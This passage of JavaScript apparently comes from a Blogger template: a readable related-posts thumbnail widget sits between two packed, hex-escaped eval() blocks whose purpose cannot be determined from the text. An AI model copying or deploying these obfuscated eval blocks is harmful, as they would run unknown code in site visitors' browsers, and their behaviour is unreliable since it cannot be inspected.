c\\M\\O\\f\\c\\K\\I\\f\\c\\K\\L\\f\\c\\M\\15\\f\\c\\M\\17\\f\\c\\K\\N\\f\\c\\K\\K\\f\\c\\N\\J\\f\\c\\N\\X\\f\\c\\N\\E\\f\\c\\K\\15\\f\\c\\E\\D\\f\\c\\E\\F\\f\\c\\N\\17\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\J\\f\\c\\M\\F\\f\\c\\M\\C\\f\\c\\N\\N\\f\\1o\\X\\c\\N\\j\\E\\17\\f\\c\\J\\X\\f\\c\\N\\D\\f\\c\\N\\F\\f\\c\\L\\M\\f\\c\\L\\b\\f\\c\\K\\B\\f\\c\\L\\J\\f\\c\\K\\D\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\E\\f\\c\\E\\L\\f\\c\\L\\E\\f\\c\\N\\K\\f\\c\\L\\F\\f\\c\\L\\L\\f\\c\\L\\B\\f\\c\\L\\I\\f\\c\\N\\b\\f\\c\\L\\17\\f\\c\\L\\15\\f\\c\\L\\K\\f\\c\\N\\B\\f\\c\\J\\E\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\L\\f\\c\\N\\15\\f\\c\\E\\J\\f\\c\\L\\C\\f\\c\\L\\O\\f\\c\\E\\X\\f\\c\\E\\M\\f\\c\\J\\K\\f\\c\\L\\N\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\M\\f\\c\\J\\M\\f\\c\\L\\D\\f\\c\\J\\L\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\b\\f\\c\\E\\C\\f\\j\\y\\o\\i\\v\\l\\q\\o\\f\\u\\h\\v\\y\\u\\o\\f\\c\\E\\b\\f\\c\\J\\17\\f\\c\\J\\15\\f\\c\\J\\N\\f\\c\\J\\J\\f\\c\\J\\O\\f\\c\\M\\B\\f\\1o\\X\\c\\e\\E\\e\\g\\c\\K\\f\\c\\E\\K\\f\\c\\E\\B\\f\\c\\E\\15\\f\\c\\M\\E\\f\\c\\E\\E\\f\\c\\J\\B\\f\\c\\E\\N\\f\\18\\v\\u\\l\\o\\k\\f\\l\\j\\f\\A\\m\\l\\p\\h\\f\\c\\E\\17\\f\\v\\q\\18\\v\\u\\l\\o\\k\\f\\J\\K\\f\\z\\d\\u\\f\\t\\d\\u\\x\\h\\V\\o\\v\\f\\J\\E\\f\\h\\z\\d\\p\\f\\o\\h\\A\\f\\1b\\h\\k\\I\\c\\t\\f\\M\\17\\f\\K\\M\\f\\b\\b\\15","","\\j\\u\\q\\s\\C\\m\\d\\u\\C\\q\\g\\h","\\u\\h\\t\\p\\d\\i\\h","\\a\\A\\1s","\\a\\e","\\k"];1T(1v(1w,1x,10,1r,1j,1y){1j=1v(10){1t(10<1x?16[4]:1j(1G(10/1x)))+((10=10%1x)>1H?1C[16[5]](10+1J):10.1K(1L))};1D(!16[4][16[6]](/^/,1C)){1E(10--){1y[1j(10)]=1r[10]||1j(10)};1r=[1v(1j){1t 1y[1j]}];1j=1v(){1t 16[7]};10=1};1E(10--){1D(1r[10]){1w=1w[16[6]](1Q 1R(16[8]+1j(10)+16[8],16[9]),1r[10])}};1t 1w}(16[0],1U,1V,16[3][16[2]](16[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x62|x7C|x64|x65|x63|x66|x67|x69|x68|x6A|x6E|x6C|x6F|x6B|x6D|x70|x72|x74|x71|x73|x75|x76|x77|x41|x43|x42|x35|x44|x79|x7A|x45|x33|x36|x34|x32|x37|x46|x5D|x29|x28|x5B|x48|x47|x49|x2C|x30|x22|x4A|_0xeaa3x3|x4C|x4B|x4D|x4E|x38|_0x4d8b|x39|x53|x51|x50|x52|x4F|x55|x54|x58|x57|x56|x7B|_0xeaa3x5|x7D|x3D|x59|x5A|x5F|x3B|x20|_0xeaa3x4|x2B|return|x2D|function|_0xeaa3x1|_0xeaa3x2|_0xeaa3x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIvhjQkY1TgjtWO456cVFQjk5Agwu7pOBsA37imYWAbH35oVMioTeCVgz9KN19aNPvPQvJrxkOPga-Rs_6Hm-fMAUxjh0I1lbtn1lvxhNSCONXhanpKrn_mJ7hfa3WjUqcIdmypQvuk7H-/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;


document.write('<div class="related-slide">');

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1i=["\\b\\Y\\1s\\1j\\1n\\11\\16\\a\\b\\p\\a\\n\\a\\c\\a\\D\\a\\m\\a\\b\\x\\a\\w\\a\\b\\u\\a\\k\\a\\R\\a\\u\\a\\n\\a\\o\\a\\g\\a\\b\\x\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\C\\a\\d\\a\\k\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\o\\a\\e\\a\\D\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\R\\a\\o\\a\\B\\a\\q\\a\\f\\a\\g\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\r\\a\\c\\a\\w\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\D\\a\\k\\a\\M\\a\\M\\a\\o\\a\\g\\a\\o\\a\\e\\a\\c\\a\\1f\\a\\m\\a\\d\\a\\d\\a\\k\\a\\l\\a\\o\\a\\g\\a\\o\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\b\\u\\a\\K\\a\\c\\a\\k\\a\\l\\a\\c\\a\\b\\O\\a\\n\\a\\o\\a\\M\\a\\b\\p\\a\\n\\a\\I\\a\\D\\a\\m\\a\\A\\a\\k\\a\\R\\a\\1g\\a\\g\\a\\m\\a\\c\\a\\y\\a\\k\\a\\b\\J\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\19\\a\\m\\a\\m\\a\\b\\F\\a\\e\\a\\D\\a\\r\\a\\c\\a\\k\\a\\b\\M\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\b\\V\\a\\m\\a\\k\\a\\k\\a\\b\\C\\a\\Q\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\r\\a\\n\\a\\c\\a\\b\\d\\a\\m\\a\\k\\a\\l\\a\\x\\a\\m\\a\\c\\a\\b\\u\\a\\C\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\R\\a\\b\\P\\a\\g\\a\\c\\a\\b\\u\\a\\M\\a\\b\\O\\a\\R\\a\\b\\P\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\M\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\b\\P\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\u\\a\\n\\a\\y\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\w\\a\\g\\a\\y\\a\\e\\a\\b\\1a\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\u\\a\\n\\a\\b\\A\\a\\l\\a\\u\\a\\n\\a\\b\\g\\a\\l\\a\\u\\a\\n\\a\\b\\k\\a\\g\\a\\t\\a\\t\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\j\\a\\g\\a\\Q\\a\\l\\a\\j\\a\\C\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\D\\a\\l\\a\\j\\a\\r\\a\\r\\a\\k\\a\\R\\a\\b\\k\\a\\g\\a\\b\\k\\a\\r\\a\\t\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\L\\a\\c\\a\\b\\10\\a\\L\\a\\c\\a\\b\\1a\\a\\L\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\b\\J\\a\\c\\a\\b\\l\\a\\K\\a\\c\\a\\b\\p\\a\\g\\a\\b\\c\\a\\d\\a\\G\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\C\\a\\L\\a\\s\\a\\G\\a\\w\\a\\n\\a\\t\\a\\M\\a\\x\\a\\m\\a\\q\\a\\g\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\b\\T\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\q\\a\\t\\a\\k\\a\\R\\a\\b\\g\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\1f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\1d\\a\\t\\a\\1e\\a\\1e\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\c\\a\\Z\\a\\g\\a\\g\\a\\t\\a\\c\\a\\U\\a\\L\\a\\c\\a\\18\\a\\t\\a\\k\\a\\R\\a\\b\\A\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\1a\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\n\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\x\\a\\m\\a\\d\\a\\b\\D\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\b\\D\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\x\\a\\m\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\q\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\d\\a\\d\\a\\l\\a\\b\\N\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\P\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\x\\a\\m\\a\\1g\\a\\G\\a\\b\\F\\a\\e\\a\\D\\a\\K\\a\\c\\a\\k\\a\\1g\\a\\g\\a\\Q\\a\\l\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\b\\F\\a\\B\\a\\1g\\a\\f\\a\\l\\a\\o\\a\\g\\a\\b\\V\\a\\l\\a\\s\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\C\\a\\z\\a\\d\\a\\k\\a\\l\\a\\Y\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\c\\a\\S\\a\\g\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\s\\a\\k\\a\\l\\a\\S\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\Y\\a\\r\\a\\1h\\a\\k\\a\\l\\a\\U\\a\\g\\a\\o\\a\\e\\a\\c\\a\\u\\a\\m\\a\\Y\\a\\r\\a\\1h\\a\\w\\a\\S\\a\\K\\a\\Y\\a\\K\\a\\1h\\a\\k\\a\\l\\a\\x\\a\\m\\a\\m\\a\\s\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\Y\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\S\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\U\\a\\b\\e\\a\\g\\a\\d\\a\\d\\a\\k\\a\\k\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\U\\a\\l\\a\\u\\a\\n\\a\\b\\h\\a\\g\\a\\B\\a\\c\\a\\w\\a\\I\\a\\w\\a\\b\\t\\a\\w\\a\\b\\m\\a\\w\\a\\1h\\a\\w\\a\\b\\c\\a\\w\\a\\b\\v\\a\\w\\a\\b\\q\\a\\w\\a\\b\\s\\a\\w\\a\\c\\a\\Q\\a\\w\\a\\c\\a\\c\\a\\w\\a\\c\\a\\I\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\z\\a\\g\\a\\B\\a\\d\\a\\c\\a\\1g\\a\\d\\a\\w\\a\\d\\a\\c\\a\\W\\a\\d\\a\\w\\a\\d\\a\\c\\a\\x\\a\\d\\a\\w\\a\\d\\a\\c\\a\\H\\a\\d\\a\\w\\a\\d\\a\\c\\a\\A\\a\\d\\a\\w\\a\\d\\a\\c\\a\\v\\a\\d\\a\\w\\a\\d\\a\\c\\a\\E\\a\\d\\a\\w\\a\\d\\a\\c\\a\\1c\\a\\d\\a\\w\\a\\d\\a\\c\\a\\z\\a\\d\\a\\w\\a\\d\\a\\c\\a\\o\\a\\d\\a\\w\\a\\d\\a\\c\\a\\p\\a\\d\\a\\w\\a\\d\\a\\c\\a\\J\\a\\d\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\f\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\I\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\I\\a\\k\\a\\l\\a\\u\\a\\n\\a\\H\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\c\\a\\f\\a\\l\\a\\u\\a\\n\\a\\18\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\19\\a\\g\\a\\Q\\a\\l\\a\\19\\a\\C\\a\\b\\h\\a\\e\\a\\D\\a\\l\\a\\19\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\c\\a\\b\\b\\a\\m\\a\\H\\a\\k\\a\\g\\a\\g\\a\\b\\h\\a\\B\\a\\19\\a\\f\\a\\k\\a\\R\\a\\H\\a\\g\\a\\b\\z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\u\\a\\n\\a\\c\\a\\b\\m\\a\\g\\a\\z\\a\\B\\a\\q\\a\\f\\a\\e\\a\\I\\a\\y\\a\\m\\a\\t\\a\\I\\a\\u\\a\\L\\a\\t\\a\\w\\a\\t\\a\\I\\a\\j\\a\\K\\a\\S\\a\\L\\a\\t\\a\\k\\a\\l\\a\\u\\a\\n\\a\\c\\a\\1h\\a\\g\\a\\b\\f\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\H\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\18\\a\\l\\a\\u\\a\\n\\a\\c\\a\\b\\c\\a\\g\\a\\t\\a\\C\\a\\c\\a\\b\\g\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\Y\\a\\d\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\b\\h\\a\\d\\a\\G\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\t\\a\\r\\a\\b\\g\\a\\r\\a\\t\\a\\d\\a\\G\\a\\C\\a\\z\\a\\n\\a\\I\\a\\U\\a\\g\\a\\d\\a\\I\\a\\b\\v\\a\\d\\a\\n\\a\\I\\a\\1h\\a\\g\\a\\d\\a\\c\\a\\b\\D\\a\\d\\a\\n\\a\\c\\a\\S\\a\\g\\a\\d\\a\\t\\a\\r\\a\\c\\a\\b\\m\\a\\r\\a\\t\\a\\d\\a\\G\\a\\C\\a\\L\\a\\s\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\Y\\a\\K\\a\\c\\a\\U\\a\\d\\a\\G\\a\\C\\a\\c\\a\\b\\x\\a\\G\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\t\\a\\r\\a\\b\\g\\a\\r\\a\\t\\a\\d\\a\\G\\a\\t\\a\\r\\a\\b\\w\\a\\r\\a\\t\\a\\C\\a\\L\\a\\s\\a\\G\\a\\C\\a\\L\\a\\c\\a\\b\\x\\a\\G\\a\\C\\a\\b\\X\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\s\\a\\K\\a\\c\\a\\Y\\a\\K\\a\\I\\a\\s\\a\\d\\a\\G\\a\\t\\a\\r\\a\\c\\a\\1h\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\c\\a\\b\\g\\a\\G\\a\\t\\a\\l\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\c\\a\\b\\c\\a\\k\\a\\l\\a\\1g\\a\\r\\a\\r\\a\\M\\a\\M\\a\\b\\p\\a\\n\\a\\c\\a\\D\\a\\m\\a\\b\\x\\a\\w\\a\\b\\u\\a\\k\\a\\R\\a\\u\\a\\n\\a\\o\\a\\g\\a\\b\\x\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\C\\a\\d\\a\\k\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\o\\a\\e\\a\\D\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\R\\a\\o\\a\\B\\a\\q\\a\\f\\a\\g\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\G\\a\\d\\a\\k\\a\\r\\a\\c\\a\\w\\a\\o\\a\\B\\a\\q\\a\\f\\a\\e\\a\\D\\a\\k\\a\\M\\a\\M\\a\\o\\a\\g\\a\\o\\a\\e\\a\\c\\a\\1f\\a\\m\\a\\d\\a\\d\\a\\k\\a\\l\\a\\o\\a\\g\\a\\o\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\b\\u\\a\\K\\a\\c\\a\\k\\a\\l\\a\\c\\a\\b\\O\\a\\n\\a\\o\\a\\M\\a\\b\\p\\a\\n\\a\\c\\a\\b\\A\\a\\m\\a\\A\\a\\k\\a\\R\\a\\1g\\a\\g\\a\\m\\a\\c\\a\\y\\a\\k\\a\\b\\J\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\19\\a\\m\\a\\m\\a\\b\\F\\a\\e\\a\\D\\a\\r\\a\\c\\a\\k\\a\\b\\M\\a\\c\\a\\b\\v\\a\\e\\a\\c\\a\\b\\V\\a\\m\\a\\k\\a\\k\\a\\b\\C\\a\\Q\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\r\\a\\n\\a\\c\\a\\b\\d\\a\\m\\a\\k\\a\\l\\a\\x\\a\\m\\a\\c\\a\\b\\w\\a\\C\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\R\\a\\b\\P\\a\\g\\a\\c\\a\\b\\w\\a\\M\\a\\b\\O\\a\\R\\a\\b\\P\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\M\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\t\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\c\\a\\b\\z\\a\\K\\a\\c\\a\\b\\f\\a\\d\\a\\G\\a\\t\\a\\k\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\q\\a\\g\\a\\Q\\a\\l\\a\\q\\a\\C\\a\\b\\P\\a\\l\\a\\q\\a\\r\\a\\r\\a\\k\\a\\R\\a\\u\\a\\n\\a\\y\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\w\\a\\g\\a\\y\\a\\e\\a\\b\\1a\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\u\\a\\n\\a\\b\\A\\a\\l\\a\\u\\a\\n\\a\\b\\g\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\j\\a\\g\\a\\Q\\a\\l\\a\\j\\a\\C\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\e\\a\\D\\a\\l\\a\\j\\a\\r\\a\\r\\a\\k\\a\\R\\a\\b\\k\\a\\g\\a\\t\\a\\C\\a\\b\\X\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\L\\a\\c\\a\\b\\10\\a\\L\\a\\c\\a\\b\\1a\\a\\L\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\b\\J\\a\\c\\a\\b\\l\\a\\K\\a\\c\\a\\b\\p\\a\\g\\a\\b\\c\\a\\d\\a\\G\\a\\t\\a\\r\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\B\\a\\q\\a\\f\\a\\e\\a\\b\\10\\a\\B\\a\\j\\a\\f\\a\\e\\a\\c\\a\\s\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\n\\a\\t\\a\\M\\a\\x\\a\\m\\a\\q\\a\\g\\a\\g\\a\\A\\a\\e\\a\\v\\a\\e\\a\\y\\a\\e\\a\\D\\a\\k\\a\\b\\T\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\q\\a\\t\\a\\k\\a\\R\\a\\b\\g\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\1f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\J\\a\\m\\a\\u\\a\\n\\a\\W\\a\\g\\a\\Q\\a\\l\\a\\W\\a\\C\\a\\y\\a\\e\\a\\1c\\a\\e\\a\\D\\a\\l\\a\\W\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\B\\a\\g\\a\\g\\a\\t\\a\\c\\a\\1d\\a\\t\\a\\1e\\a\\1e\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\c\\a\\Z\\a\\g\\a\\g\\a\\t\\a\\c\\a\\U\\a\\L\\a\\c\\a\\18\\a\\t\\a\\k\\a\\R\\a\\b\\A\\a\\g\\a\\y\\a\\e\\a\\1c\\a\\B\\a\\W\\a\\f\\a\\e\\a\\b\\1a\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\n\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\x\\a\\m\\a\\d\\a\\b\\D\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\b\\D\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\x\\a\\m\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\y\\a\\k\\a\\R\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\q\\a\\e\\a\\b\\o\\a\\p\\a\\M\\a\\b\\O\\a\\n\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\d\\a\\d\\a\\l\\a\\b\\N\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\P\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\x\\a\\m\\a\\1g\\a\\G\\a\\b\\F\\a\\e\\a\\D\\a\\K\\a\\c\\a\\k\\a\\1g\\a\\g\\a\\Q\\a\\l\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\b\\F\\a\\B\\a\\1g\\a\\f\\a\